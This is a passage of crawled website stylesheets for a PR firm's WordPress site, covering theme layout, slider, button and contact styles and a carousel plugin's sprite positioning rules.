	margin:0 0 15px;
	font-size:9pt;
	line-height:1.6em;
	}

.sitemap-wide {
	width:55%;
	float:left;
	}

.sitemap-post {
	clear:both;
	margin:0 0 15px;
	border-bottom:1px dotted #ddd;
	padding:0;
	font-size:9pt;
	line-height:1.6em;
	}

.sitemap-post p.sitemap-title {
	font-weight:bold;
	margin:0;
	}

.sitemap-post img.thumbnail {
	float:right;
	margin:0 0 10px 10px;
	width:20%;
	}

/* ---------[ Portfolio Page Template ]--------- */

#portfolio-container { 
	width:100%;
	overflow:hidden;
	}

ul#filter {
	list-style: none;
	font-size:9pt;
	margin: 0 auto;
	display:block;
	clear:both; 
	margin-bottom:20px; 
	padding:0 0 10px;
	border-bottom:1px dotted #ddd;
	}

ul#filter li {
	background:transparent; 
	float: left;
	display:inline;
	margin:0 3px 5px 0;
	padding: 0;
	height:26px;
	line-height:26px;
	list-style-type:none;
	}

ul#filter li:last-child { 
	margin-right: 0;  
	}

ul#filter li.cat-intro { 
	margin-right:10px;
	}

ul#filter a { 
	float: left;
	display:inline-block;
	padding: 0 10px;
	border:1px solid #e5e5e5;
	background:#f5f5f5; 
	height:24px;
	line-height:24px;
	}

ul#filter li.current a { 
	color: #000; 
	font-weight: bold; 
	}

.post ul#portfolio { 
	list-style: none; 
	margin: 0 -4% 0 0;
	display:block;
	padding:0;
	clear:both;
	text-align:center;
	}

.post ul#portfolio li {
	background:transparent; 
	display:block; 
	float:left;
	margin: 0 4% 0 0; 
	padding: 0;
	width:46%;
	overflow:hidden;
	}

.fwidth .post ul#portfolio li {
	width:29.33%;
	}

ul#portfolio img,
ul#portfolio img.thumbnail {
	max-width:100%;
	border: 0;
	float:none; 
	display: block; 
	padding: 0; 
	background:#fff; 
	margin:0 auto;
	border: 1px solid #dedede; 
	display: block; 
	padding: 3px; 
	background:#fff; 
	margin:0 auto 10px;  
	}

#content ul#portfolio h2.post-title {
	display:block;
	text-align:center;
	line-height:1.3em;
	height:2.6em;
	overflow:hidden;
	margin:0 0 30px;
	font-size:16px;
	letter-spacing:0;
	}

/* ---------[ bbPress Mods ]--------- */

#content fieldset.bbp-form, 
#container fieldset.bbp-form, 
#wrapper fieldset.bbp-form {
	border-color:#ddd !important;
	background:#fff;
	padding:25px !important;
	}

/* ---------[ Flex-Slider Container ]--------- */ 

.featured {
	max-width:100%;
	margin:0 auto;
	padding:0;
	}

.featured.wide {
	margin-top:20px;
	}

.container {
	padding:0;
	width:100%;
	margin:0 auto 40px;
	position:relative;
	z-index:1;
	}

/* ---------[ Flex-Slider Browser Resets ]--------- */ 

.flexslider a:active {
	outline: none;
	}

.slides,
.flex-control-nav,
.flex-direction-nav {
	margin: 0; 
	padding: 0; 
	list-style: none;
	} 

/* ---------[ FlexSlider Necessary Styles ]--------- */ 

.flexslider .slides > li {
	display: none; /* ---[ Hide the slides before the JS is loaded ]--- */
	} 

/* ---[ Clearfix for the .slides element ]--- */

.slides:after {
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0;
	}

html[xmlns] .slides {
	display: block;
	}
 
* html .slides {
	height: 1%;
	}

/* ---[ No JavaScript Fallback ]--- */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {
	display: block;
	}

/* ---[ FlexSlider Default Theme ]--- */

.flexslider {
	margin:0;
	padding:0;
	background:url(images/loading.gif) center center no-repeat;
	zoom: 1;
	min-height:100px;
	}

.flexslider .slides {
	background:#fff;
	padding:0;
	zoom: 1;
	}

.flexslider .slides > li {}

/* ---[ Caption style ]--- */

.flexslider .slide-container {
	padding:0;
	position:relative;
	z-index:3;
	}

.flex-caption {
	padding:0; 
	background: transparent; 
	margin: 0;
	}

.flex-caption h2.post-title {
	margin:0 0 15px;
	line-height:1.3em;
	}

.flex-caption .excerpt {
	overflow:hidden;
	line-height:1.5em;
	height:17.8em;
	margin: 0;
	}

.flexslider p.readmore {
	margin:15px 0 0;
	}

.flexslider .slides img {
	float:none;
	width:100%;
	padding:0;
	margin:0 auto;
	display:block;
	height:auto;
	}

/* --------[ Direction Nav ]-------- */

.flex-direction-nav {
	display:block;
	right:5px;
	top: 5px;
	position:absolute;
	z-index:5;
	}

.flex-direction-nav li a {
	width: 40px; 
	height: 40px; 
	margin: 0; 
	display: block; 
	position: absolute; 
	cursor:pointer; 
	text-indent: -9999px;
	padding:0;
	background-color:#000;
	background-color: rgba(0,0,0,0.8);
	background-position: 50% 50%;
	background-repeat:no-repeat;
	}

.flex-direction-nav li .flex-next {
	right: 0;
	background-image:url(images/featnav-next.png)
	}

.flex-direction-nav li .flex-next:hover {
	background-image:url(images/featnav-next-on.png)
	}

.flex-direction-nav li .flex-prev {
	right:41px;
	background-image:url(images/featnav-prev.png)
	}

.flex-direction-nav li .flex-prev:hover {
	background-image:url(images/featnav-prev-on.png)
	}

/* ----------[ Control Nav ]---------- */

.flex-control-nav {
 	width:100%;
	position: absolute; 
	bottom: -4px; 
	text-align: center;
	z-index:5;
	}

.flex-control-nav li {
	margin: 0 0 0 5px; 
	display: inline-block; 
	zoom: 1;
	*display: inline 
	}

.flex-control-nav li:first-child {
	margin: 0;
	}

.flex-control-nav li a {
	width: 30px; 
	height: 8px; 
	display: block; 
	background: #fff; 
	cursor: pointer; 
	text-indent: -9999px;
	border:1px solid #e5e5e5;
	}

.flex-control-nav li a:hover {
	background: #e5e5e5;
	}

.flex-control-nav li a.flex-active {
	background: #e5e5e5;
	cursor: default;
	}

/* ----------[ Featured Narrow ]---------- */

.featured.narrow .flexslider .slide-container {
	padding:20px;
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	}

.featured.narrow .post {
	padding:0;
	border:0;
	margin:0;
	}

.featured.narrow h2.post-title {
	font-size:24px;
	line-height:1.3em;
	height:auto;
	}

.featured.narrow .excerpt {
	line-height:1.6em;
	max-height:9.6em;
	overflow:hidden;
	margin-bottom:15px;
	}

.featured.narrow p.readmore {
	display:none;
	visibility:hidden;
	}

.featured.narrow img.thumbnail.large {
	margin-bottom:0;
	margin-right:15px;
	padding:5px;
	background:#fff;
	border:1px solid #e5e5e5;
	max-width:40%;
	}

.featured.narrow .flex-direction-nav {
	display:block;
	right:0;
	left:0;
	top: 40%;
	position:absolute;
	z-index:5;
	}

.featured.narrow .flex-direction-nav li a {
	width: 23px; 
	height: 23px; 
	margin: 0; 
	display: block; 
	position: absolute; 
	cursor:pointer; 
	text-indent: -9999px;
	padding:0;
	background-color:#fff;
	background-position: 50% 50%;
	background-repeat:no-repeat;
	border:1px solid #e5e5e5;
	}

.featured.narrow .flex-direction-nav li .flex-next {
	right:-13px;
	background-image:url(images/featnav-next-lt.png)
	}

.featured.narrow .flex-direction-nav li .flex-next:hover {
	background-image:url(images/featnav-next-lt-on.png)
	}

.featured.narrow .flex-direction-nav li .flex-prev {
	right:auto;
	left:-13px;
	background-image:url(images/featnav-prev-lt.png)
	}

.featured.narrow .flex-direction-nav li .flex-prev:hover {
	background-image:url(images/featnav-prev-lt-on.png)
	}

/* ----------[ Featured Pages ]---------- */

.featured.pages {
	border-bottom:3px double #eee;
	padding:20px 0;
	margin:0;
	}

.featured.pages .container {
	margin:0 auto;
	}

.featured.pages .post {
	margin:0;
	padding:0;
	border:0;
	}

.featured.pages .entry {
	float:none;
	width:28%;
	margin:0;
	position:absolute;
	bottom:0px;
	top:0px;
	left:0px;
	background:#000;
	background: rgba(0,0,0,0.9);
	z-index:4;
	padding:30px;
	}

.featured.pages .excerpt {
	overflow:hidden;
	line-height:1.6em;
	height:100%;
	margin:0;
	color:#ccc;
	}

.featured.pages img {
	max-width:none;
	width:100%;
	float:none;
	margin:0;
	padding:0;
	background:#000;
	border:0;
	}

.featured.pages h2.post-title,
.featured.pages h2.post-title a {
	color:#fff !important;
	margin:0 0 15px;
	font-size:18pt;
	line-height:1.2em;
	}

.featured.pages p.readmore {
	visibility:hidden;
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.pages .flex-control-nav {
	left:-999em;
	display:none;
	visibility:hidden; 
	}

/* ----------[ Header Contact Info ]---------- */

#header {
	position:relative;
	}

.header-contact-info {
	position:absolute;
	right:0;
	bottom:7px;
	text-align:right;
	width:100%;
	margin:0;
	font-size:9pt;
	}

.head-email {
	margin:0;
	}

.head-phone {
	margin:0;
	}

.head-phone.sep {
	margin:0 0 0 2px;
	padding: 0 0 0 5px;
	border-left:1px dotted #bbb;
	}

/* ---------[ Columns ]--------- */

.one-half,
.one-third,
.two-thirds,
.one-fourth,
.two-fourths,
.three-fourths,
.one-fifth,
.two-fifths,
.three-fifths,
.four-fifths {
	margin-left:4%;
	margin-bottom:30px;
	float:left;
	display:block;
	}

/* -- First Column -- */
.first { margin-left:0; }

/* -- 2 Columns -- */
.one-half { width:48% }

/* -- 3 Columns -- */
.one-third { width:30.66% }
.two-thirds { width:65.34% }

/* -- 4 Columns -- */
.one-fourth { width:22% }
.two-fourths { width:48% }
.three-fourths { width:74% }

/* -- 5 Columns -- */
.one-fifth { width:16.8% }
.two-fifths { width:37.6% }
.three-fifths { width:58.4% }
.four-fifths { width:79.2% }

.line-break,
.column-clear {
	display:block;
	clear:both;
	margin:0 auto;
	padding:0;
	width:100%;
	}

.line-break.line,
.column-clear.line {
	height:5px;
	background:url(images/line-bg.png) bottom left repeat-x
	}


.hdivider {
	height:5px;
	background:url(images/line-bg.png) bottom left repeat-x;
	margin:30px auto;
	display:block;
	clear:both;
	}

.widepageslider .column-clear.line,
.widepostslider .column-clear.line,
.narrowpostslider .column-clear.line {
	height:35px;
	background:url(images/line-bg.png) bottom left repeat-x
	}

.one-half img.alignleft,
.one-half img.alignright,
.one-third img.alignleft,
.one-third img.alignright,
.one-fourth img.alignleft,
.one-fourth img.alignright,
.one-fifth img.alignleft,
.one-fifth img.alignright,
.two-forths img.alignleft,
.two-forths img.alignright,
.two-fifths img.alignleft,
.two-fifths img.alignright {
	max-width:25%;
	}

/* ---------[ Contact Form 7 Styles ]--------- */

.wpcf7 {}

.wpcf7 input[type="text"],
.wpcf7 textarea {
	border:1px solid #ddd;
	background:fff;
	font-family:inherit;
	font-size:inherit;
	padding: 10px;
	margin: 2px 0 15px;
	width:70%;
	display:block;
	}

.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] {
	cursor:pointer;
	font-family:inherit;
	clear:both;
	padding: 10px 25px;
	text-align:center;
	color:#fff;
	background:#336699;
	border:0;
	}

.wpcf7 input[type="submit"]:hover,
.wpcf7 input[type="button"]:hover {
	background:#000;
	}

/* ---------[ Fancy Buttons ]--------- */

.button,
a.button,
input.button {
	height: 30px;
	line-height: 30px;
	display: inline-block;
	margin: 0 5px 20px 5px;
	text-decoration: none;
	padding: 5px 20px 4px;
	background:#fff url(images/catnav-bg.png) bottom left repeat-x;
	border:0;
	color: #333;
	color: rgba(0,0,0,0.8);
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    	box-shadow:0 1px 2px rgba(0, 0, 0, 0.3);
	font-weight:normal !important;
	font-size:14px;
	cursor:pointer;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:3px;
	}

.button:active,
a.button:active,
input.button:active {
	top:1px;
	left:1px;
	position:relative;
	}

.button.large,
a.button.large,
input.button.large {
	height: 40px;
	line-height: 40px;
	font-size:16px;
	padding: 5px 30px 4px;
	}

.button.small,
a.button.small,
input.button.small {
	height: 26px;
	line-height: 26px;
	font-size:11px;
	padding: 3px 20px 2px;
	}

.button:hover,
a.button:hover,
input.button:hover {
    	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 100px rgba(255,255,255,0.2);
    	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 100px rgba(255,255,255,0.2);
    	box-shadow:0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 100px rgba(255,255,255,0.2);
	}

.button.blue,
a.button.blue,
input.button.blue {
	background-color:#0099cc;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.black,
a.button.black,
input.button.black {
	background-color:#555;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.red,
a.button.red,
input.button.red {
	background-color:#9A4D4D;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.green,
a.button.green,
input.button.green {
	background-color:#6F9A4D;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.purple,
a.button.purple,
input.button.purple {
	background-color:#9A4D9A;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.gold,
a.button.gold,
input.button.gold {
	background-color:#E5BC17;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.orange,
a.button.orange,
input.button.orange {
	background-color:#E5A117;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.rust,
a.button.rust,
input.button.rust {
	background-color:#CC7A29;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.dark-blue,
a.button.dark-blue,
input.button.dark-blue {
	background-color:#1A4D80;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.turquoise,
a.button.turquoise,
input.button.turquoise {
	background-color:#008080;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.pink,
a.button.pink,
input.button.pink {
	background-color:#B3246B;
	color:#fff;
	color:rgba(255,255,255,0.8);
	}

.button.light-pink,
a.button.light-pink,
input.button.light-pink {
	background-color:#FFBFB2;
	}

.button.peach,
a.button.peach,
input.button.peach {
	background-color:#FFD9B2;
	}

.button.cream,
a.button.cream,
input.button.cream {
	background-color:#FFFFB2;
	}

.button.mint,
a.button.mint,
input.button.mint {
	background-color:#B3FFB2;
	}

.button.light-blue,
a.button.light-blue,
input.button.light-blue {
	background-color:#B2D9FF;
	}

.button.light-purple,
a.button.light-purple,
input.button.light-purple {
	background-color:#E5B2FF;
	}

/* ---------[ Back to Top ]--------- */

#backtotop {
	background:#333;
	margin-top: 22px;
	display: block;
	position: fixed;
	right: 15px;
	bottom: 15px;
	width: 50px;
	height: 50px;
	line-height:50px;
	text-align:center;
	z-index: 999;
	cursor: pointer;
	display: none;
	color:#fff;
	font-size:11px;
	text-transform:uppercase;
	}

#backtotop:hover {
	background:#000;
	}

/* ---------[ Testimonial ]--------- */

.testimonial {
	background:url(images/test-quote.png) 0 0 no-repeat;
	padding: 0 0 0 70px;
	margin: 0 0 20px;
	line-height:2.0em;
	font-size:16px;
	color:#777;
	}

.entry.testimonial {
	margin-bottom:20px;
	}

.testimonial.small {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	padding: 20px;
	margin: 0 0 15px;
	line-height:1.5em;
	font-size:12px;
	color:#666;
	font-weight:normal;
	}

.testimonial .test-author {
	text-align:right;
	display:block;
	font-style:normal;
	color:#333;
	}

.testimonial.small .test-author {
	margin-top:5px;
	}


.testimonial h3.widgettitle {
	margin:0 0 5px !important;
	font-style:normal;
	}

/* ---------[ Contact Info ]--------- */

.contactinfo {}

.contactinfo-inner {
	padding:20px 20px 8px;
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	}

.contactinfo .name,
.contactinfo .phone,
.contactinfo .email,
.contactinfo .address,
.contactinfo .addinfo {
	display:block;
	padding: 0 0 0 44px;
	margin: 0 0 12px;
	background:url(images/contact-person.png) 0 0 no-repeat;
	min-height:20px;
	line-height:20px;
	}

.contactinfo .phone {
	background:url(images/contact-phone.png) 0 0 no-repeat;
	}

.contactinfo .email {
	background:url(images/contact-email.png) 0 0 no-repeat;
	}

.contactinfo .address {
	background:url(images/contact-address.png) 0 0 no-repeat;
	}

.contactinfo .addinfo {
	background:url(images/contact-info.png) 0 0 no-repeat;
	}

/* -------------------[ Video Embed ]------------------- */

.videoembed-wrap {
	margin-bottom:25px;
	}

.single-video,
.videoembed {
	position: relative;
	padding-bottom: 62.50%; /* -- 16:10 Video Size Ratio -- */
	padding-bottom: 56.25%; /* -- 16:9 Video Size Ratio -- */
	height: 0;
	overflow: hidden;
	margin: 0 auto 20px;
	}

.single-video iframe,  
.single-video object,  
.single-video embed,
.videoembed iframe,  
.videoembed object,  
.videoembed embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	}

/* -------------------[ Map Embed ]------------------- */

.mapembed-wrap {
	margin-bottom:25px;
	}

.mapembed {
	position: relative;
	padding-bottom: 62.50%; /* -- 16:10 Video Size Ratio -- */
	padding-bottom: 56.25%; /* -- 16:9 Video Size Ratio -- */
	height: 0;
	overflow: hidden;
	margin: 0 auto;
	}

.mapembed iframe,  
.mapembed object,  
.mapembed embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	}

--- FILE ---
content_type: text/css
request_url: https://www.spotonpr.com/wp-content/plugins/kk-custom-css/style.css?ver=0.1
body_size: -56
content:
@media screen and (max-width: 800px){
    #responsive-menu-button, #responsive-menu-pro-button {
        display: none !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.spotonpr.com/wp-content/plugins/supercarousel/css/supercarousel.css?ver=5.7.11
body_size: 2238
content:
.fl {float:left;}
.fr {float:right;}

.supercarousel_wrapper .supercarousel p {padding:0px;}

.focuscarousel > div {
    opacity: 0.5;
    transition: opacity ease-in-out 1s;
    -webkit-transition: opacity ease-in-out 1s;
}

.focuscarousel > div.focus {
    opacity: 1;
}

.supercrsl 				{position:relative;}
.supercrsl a.prev 		{left:0px;}
.supercrsl a.next 		{right:0px;}
.supercrsl a.prev, 
.supercrsl a.next 		{cursor:pointer; display:block; width:45px; height:50px; position:absolute; text-indent:-9999px; top:35%;}

.supercarousel_wrapper 	{overflow:hidden; position:relative; width:100%; height:200px;}

.supercarousel 			{display:none;margin:0px; padding:0px; height:auto; top:0px; left:0px; position:absolute;}
.supercarousel div 		{height:auto; position:absolute; top:0px; background-color:transparent; display: block;}
.supercarousel div div	{position:relative;}

.imgslide {max-width:none!important;}

.supercaption {background:none repeat scroll 0 0 rgba(0, 0, 0, 0.5) !important; bottom:0; top:auto !important; color:#FFFFFF; font-size:16px; font-weight:bold; left:0; padding:10px 0; position:absolute !important; text-align:center; text-shadow:1px 1px 1px #333333; width:100%;}

.supercaption a {
    color: #ffffff;
}

.supercontentdata, .supercontentdata img {
    width:100%;
}

.supercontentdata a {
    color: #29556a;
    text-decoration: none;
}

.supercontentdata a:hover {
    color: #29556a;
    text-decoration: underline;
}

.slider-info {
    padding: 50px;
}

.w100 {
    width: 100%;
}

.w50 {
    width: 50%;
}

.w25 {
    width: 25%;
}

.supercontenttitle {
    font-weight: bold;
}

a.prev, a.next 		{background:url(../images/miscellaneous_sprite.png) no-repeat transparent; width:45px; height:50px; display:none; position:relative; cursor:pointer; z-index:999;}
a.prev 				{background-position:0 0;}
a.prev:hover 		{background-position:0 -49px;}
a.prev.disabled 	{background-position:0 -100px;}
a.next 				{background-position:-46px 0;}
a.next:hover 		{background-position:-46px -49px;}
a.next.disabled 	{background-position:-46px -100px;}
a.prev.disabled, 
a.next.disabled 	{cursor:default;}

a.prev span, 
a.next span 		{display:none;}

.supercrsl .pagination 			{text-align:center;}
.supercrsl .pagination a {
    line-height: normal;
    box-shadow: none;
    border-width: 0px;
    padding: 0px;
    background:url(../images/miscellaneous_sprite.png) 0 -300px no-repeat transparent; width:15px; height:15px; margin:0 5px 0 0; display:inline-block; cursor:pointer;
}
.supercrsl .pagination a.selected, .supercrsl .pagination a:hover {
    cursor:default;
    background:url("../images/miscellaneous_sprite.png") no-repeat scroll -25px -300px rgba(0, 0, 0, 0);
    box-shadow: none;
    border-width: 0px;
    cursor:pointer;
}
.supercrsl .pagination a span 		{display:none;}

a.prev.small, 
a.next.small 			{background:url(../images/miscellaneous_sprite.png) no-repeat transparent; width:30px; height:36px; display:block; position:absolute; top:25%; cursor:pointer;}
a.prev.small 			{Xleft:-12px; background-position: -7px -167px;}
a.prev.small:hover		{background-position: -7px -197px;}
a.Xprev.small.disabled	{background-position:-7px -227px !important;}
a.next.small 			{Xright:-12px; background-position: -38px -167px;}
a.next.small:hover 		{background-position:-38px -197px;}
a.Xnext.small.disabled 	{background-position:-38px -227px !important;}
a.prev.small.disabled, 
a.next.small.disabled 	{cursor: default;}
a.prev.small span, 
a.next.small span 		{display: none;}
/*
.clearfix 				{float:none; clear:both;}
*/
a.blk					{display:inline;}


.superprev,
.supernext {
    background-image:url(../images/miscellaneous_sprite.png) !important;
    background-repeat:  no-repeat !important;
    background-position: 0px 0px;
    display:block; width:55px; height:70px; position:absolute; z-index: 999;}

.supercrsl a.superprev.middlecenter			{left:-80px;  top:40%;}
.supercrsl a.supernext.middlecenter			{right:-80px; top:40%;}
.supercrsl:hover a.superprev.middlecenter	{left:0px;}
.supercrsl:hover a.supernext.middlecenter	{right:0px;}

.supercrsl a.superprev,
.supercrsl a.supernext			{-webkit-transition:all 0.30s ease; -moz-transition:all 0.30s ease; -o-transition:all 0.30s ease; transition:all 0.30s ease;}

.supercrsl a.style8-white,
.supercrsl a.style8-black			{width:40px; height:70px;}

.superprev.style1-white			{background-position:-110px -10px;}
.supernext.style1-white			{background-position:-464px -10px;}
.superprev.style1-white:hover	{background-position:-180px -10px;}
.supernext.style1-white:hover	{background-position:-394px -10px;}
.superprev.style1-white.disabled{background-position:-250px -10px;}
.supernext.style1-white.disable	{background-position:-319px -10px;}

.superprev.style2-white			{background-position:-110px -80px;}
.supernext.style2-white			{background-position:-450px -80px;}
.superprev.style2-white:hover	{background-position:-180px -80px;}
.supernext.style2-white:hover	{background-position:-380px -80px;}
.superprev.style2-white.disabled{background-position:-250px -80px;}
.supernext.style2-white.disabled{background-position:-305px -80px;}

.superprev.style3-white			{background-position:-115px -150px;}
.supernext.style3-white			{background-position:-455px -150px;}
.superprev.style3-white:hover	{background-position:-185px -150px;}
.supernext.style3-white:hover	{background-position:-390px -150px;}
.superprev.style3-white.disabled{background-position:-255px -150px;}
.supernext.style3-white.disabled{background-position:-320px -150px;}

.superprev.style4-white			{background-position:-115px -220px;}
.supernext.style4-white			{background-position:-455px -220px;}
.superprev.style4-white:hover	{background-position:-185px -220px;}
.supernext.style4-white:hover	{background-position:-390px -220px;}
.superprev.style4-white.disabled{background-position:-255px -220px;}
.supernext.style4-white.disabled{background-position:-320px -220px;}

.superprev.style5-white			{background-position:-110px -290px;}
.supernext.style5-white			{background-position:-465px -290px;}
.superprev.style5-white:hover	{background-position:-180px -290px;}
.supernext.style5-white:hover	{background-position:-395px -290px;}
.superprev.style5-white.disabled{background-position:-250px -290px;}
.supernext.style5-white.disabled{background-position:-325px -290px;}

.superprev.style6-white			{background-position:-110px -360px;}
.supernext.style6-white			{background-position:-465px -360px;}
.superprev.style6-white:hover	{background-position:-180px -360px;}
.supernext.style6-white:hover	{background-position:-395px -360px;}
.superprev.style6-white.disabled{background-position:-250px -360px;}
.supernext.style6-white.disabled{background-position:-325px -360px;}

.superprev.style7-white			{background-position:-110px -430px;}
.supernext.style7-white			{background-position:-465px -430px;}
.superprev.style7-white:hover	{background-position:-180px -430px;}
.supernext.style7-white:hover	{background-position:-395px -430px;}
.superprev.style7-white.disabled{background-position:-250px -430px;}
.supernext.style7-white.disabled{background-position:-325px -430px;}

.superprev.style8-white			{background-position:-175px -490px;}
.supernext.style8-white			{background-position:-415px -490px;}
.superprev.style8-white:hover	{background-position:-105px -490px;}
.supernext.style8-white:hover	{background-position:-480px -490px;}
.superprev.style8-white.disabled{background-position:-245px -490px;}
.supernext.style8-white.disabled{background-position:-345px -490px;}

.supercrsl a.prev.style8-white, 
.supercrsl a.next.style8-white,
.supercrsl a.prev.style8-black, 
.supercrsl a.next.style8-black	{top:25%;}


.superprev.style1-black			{background-position:-600px -10px;}
.supernext.style1-black			{background-position:-946px -10px;}
.superprev.style1-black:hover	{background-position:-670px -10px;}
.supernext.style1-black:hover	{background-position:-876px -10px;}
.superprev.style1-black.disabled{background-position:-740px -10px;}
.supernext.style1-black.disabled{background-position:-810px -10px;}

.superprev.style2-black			{background-position:-595px -80px;}
.supernext.style2-black			{background-position:-936px -80px;}
.superprev.style2-black:hover	{background-position:-665px -80px;}
.supernext.style2-black:hover	{background-position:-866px -80px;}
.superprev.style2-black.disabled{background-position:-735px -80px;}
.supernext.style2-black.disabled{background-position:-800px -80px;}

.superprev.style3-black			{background-position:-600px -150px;}
.supernext.style3-black			{background-position:-946px -150px;}
.superprev.style3-black:hover	{background-position:-670px -150px;}
.supernext.style3-black:hover	{background-position:-876px -150px;}
.superprev.style3-black.disabled{background-position:-740px -150px;}
.supernext.style3-black.disabled{background-position:-810px -150px;}

.superprev.style4-black			{background-position:-600px -220px;}
.supernext.style4-black			{background-position:-946px -220px;}
.superprev.style4-black:hover	{background-position:-670px -220px;}
.supernext.style4-black:hover	{background-position:-876px -220px;}
.superprev.style4-black.disabled{background-position:-740px -220px;}
.supernext.style4-black.disabled{background-position:-810px -220px;}

.superprev.style5-black			{background-position:-600px -290px;}
.supernext.style5-black			{background-position:-946px -290px;}
.superprev.style5-black:hover	{background-position:-670px -290px;}
.supernext.style5-black:hover	{background-position:-876px -290px;}
.superprev.style5-black.disabled{background-position:-740px -290px;}
.supernext.style5-black.disabled{background-position:-810px -290px;}

.superprev.style6-black			{background-position:-600px -360px;}
.supernext.style6-black			{background-position:-946px -360px;}
.superprev.style6-black:hover	{background-position:-670px -360px;}
.supernext.style6-black:hover	{background-position:-876px -360px;}
.superprev.style6-black.disabled{background-position:-740px -360px;}
.supernext.style6-black.disabled{background-position:-810px -360px;}

.superprev.style7-black			{background-position:-600px -430px;}
.supernext.style7-black			{background-position:-946px -430px;}
.superprev.style7-black:hover	{background-position:-670px -430px;}
.supernext.style7-black:hover	{background-position:-876px -430px;}
.superprev.style7-black.disabled{background-position:-740px -430px;}
.supernext.style7-black.disabled{background-position:-810px -430px;}

.superprev.style8-black			{background-position:-590px -490px;}
.supernext.style8-black			{background-position:-970px -490px;}
.superprev.style8-black:hover	{background-position:-660px -490px;}
.supernext.style8-black:hover	{background-position:-900px -490px;}
.superprev.style8-black.disabled{background-position:-730px -490px;}
.supernext.style8-black.disabled{background-position:-830px -490px;}





.small.superprev.style1-white			{background-position:-1065px -15px;}
.small.supernext.style1-white			{background-position:-1424px -15px;}
.small.superprev.style1-white:hover		{background-position:-1135px -15px;}
.small.supernext.style1-white:hover		{background-position:-1354px -15px;}
.small.superprev.style1-white.disabled	{background-position:-1205px -15px;}
.small.supernext.style1-white.disabled	{background-position:-1284px -15px;}

.small.superprev.style2-white			{background-position:-1062px -63px;}
.small.supernext.style2-white			{background-position:-1410px -63px;}
.small.superprev.style2-white:hover		{background-position:-1132px -63px;}
.small.supernext.style2-white:hover		{background-position:-1340px -63px;}
.small.superprev.style2-white.disabled	{background-position:-1202px -63px;}
.small.supernext.style2-white.disabled	{background-position:-1270px -63px;}

.small.superprev.style3-white			{background-position:-1065px -106px;}
.small.supernext.style3-white			{background-position:-1420px -106px;}
.small.superprev.style3-white:hover		{background-position:-1135px -106px;}
.small.supernext.style3-white:hover		{background-position:-1350px -106px;}
.small.superprev.style3-white.disabled	{background-position:-1205px -106px;}
.small.supernext.style3-white.disabled	{background-position:-1282px -106px;}

.small.superprev.style4-white			{background-position:-1064px -155px;}
.small.supernext.style4-white			{background-position:-1418px -155px;}
.small.superprev.style4-white:hover		{background-position:-1134px -155px;}
.small.supernext.style4-white:hover		{background-position:-1348px -155px;}
.small.superprev.style4-white.disabled	{background-position:-1202px -155px;}
.small.supernext.style4-white.disabled	{background-position:-1282px -155px;}

.small.superprev.style5-white			{background-position:-1064px -200px;}
.small.supernext.style5-white			{background-position:-1418px -200px;}
.small.superprev.style5-white:hover		{background-position:-1134px -200px;}
.small.supernext.style5-white:hover		{background-position:-1348px -200px;}
.small.superprev.style5-white.disabled	{background-position:-1202px -200px;}
.small.supernext.style5-white.disabled	{background-position:-1282px -200px;}

.small.superprev.style6-white			{background-position:-1064px -240px;}
.small.supernext.style6-white			{background-position:-1418px -240px;}
.small.superprev.style6-white:hover		{background-position:-1134px -240px;}
.small.supernext.style6-white:hover		{background-position:-1348px -240px;}
.small.superprev.style6-white.disabled	{background-position:-1202px -240px;}
.small.supernext.style6-white.disabled	{background-position:-1282px -240px;}

.small.superprev.style7-white			{background-position:-1063px -285px;}
.small.supernext.style7-white			{background-position:-1423px -285px;}
.small.superprev.style7-white:hover		{background-position:-1133px -285px;}
.small.supernext.style7-white:hover		{background-position:-1355px -285px;}
.small.superprev.style7-white.disabled	{background-position:-1202px -285px;}
.small.supernext.style7-white.disabled	{background-position:-1285px -285px;}

.small.superprev.style8-white			{background-position:-1136px  -324px;}
.small.supernext.style8-white			{background-position:-1335px -324px;}
.small.superprev.style8-white:hover		{background-position:-1067px -324px;}
.small.supernext.style8-white:hover		{background-position:-1405px -324px;}
.small.superprev.style8-white.disabled	{background-position:-1206px -324px;}
.small.supernext.style8-white.disabled	{background-position:-1265px -324px;}

.supercrsl a.prev.style8-white, 
.supercrsl a.next.style8-white,
.supercrsl a.prev.style8-black, 
.supercrsl a.next.style8-black	{top:25%;}


.small.superprev.style1-black			{background-position:-1065px -415px;}
.small.supernext.style1-black			{background-position:-1424px -415px;}
.small.superprev.style1-black:hover		{background-position:-1135px -415px;}
.small.supernext.style1-black:hover		{background-position:-1354px -415px;}
.small.superprev.style1-black.disabled	{background-position:-1205px -415px;}
.small.supernext.style1-black.disabled	{background-position:-1284px -415px;}

.small.superprev.style2-black			{background-position:-1062px -468px;}
.small.supernext.style2-black			{background-position:-1410px -468px;}
.small.superprev.style2-black:hover		{background-position:-1132px -468px;}
.small.supernext.style2-black:hover		{background-position:-1340px -468px;}
.small.superprev.style2-black.disabled	{background-position:-1202px -468px;}
